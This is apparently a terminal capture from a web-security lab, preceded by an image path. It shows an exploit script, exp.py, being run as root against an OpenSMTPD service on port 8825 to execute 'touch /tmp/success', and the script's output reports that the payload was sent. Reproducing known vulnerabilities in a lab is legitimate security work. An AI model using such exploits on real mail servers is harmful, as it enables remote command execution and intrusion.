 ┌──(root㉿fzf)-[~/WebSecurity/APILouDong/OpenSMTPD]
└─# python3 exp.py 8825 "touch /tmp/success"
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done